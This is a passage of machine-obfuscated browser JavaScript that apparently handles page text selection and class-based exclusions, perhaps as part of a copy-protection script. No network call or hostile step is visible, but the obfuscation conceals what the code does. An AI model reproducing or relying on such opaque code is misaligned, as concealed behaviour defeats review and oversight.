_0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else 